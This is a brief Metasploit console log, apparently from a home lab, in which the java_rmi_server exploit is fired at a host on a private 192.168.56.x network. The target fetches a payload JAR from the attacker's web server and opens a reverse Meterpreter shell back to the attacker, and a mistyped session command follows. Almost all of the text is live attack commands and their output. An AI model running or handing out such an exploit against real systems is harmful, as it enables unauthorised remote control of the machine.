 msf exploit(multi/misc/java_rmi_server) > set LPORT 4445
LPORT ⇒ 4445
msf exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4445
[*] 192.168.56.102:1099 - Using URL: http://192.168.56.101:8080/R6bAJXV
[*] 192.168.56.102:1099 - Server started.
[*] 192.168.56.102:1099 - Sending RMI Header...
[*] 192.168.56.102:1099 - Sending RMI Call...
[*] 192.168.56.102:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.56.102
[*] Meterpreter session 2 opened (192.168.56.101:4445 → 192.168.56.102:60652) at 2026-05-10 15:57:04 +0500
[-] 192.168.56.102:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] Exploit completed, but no session was created.
msf exploit(multi/misc/java_rmi_server) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.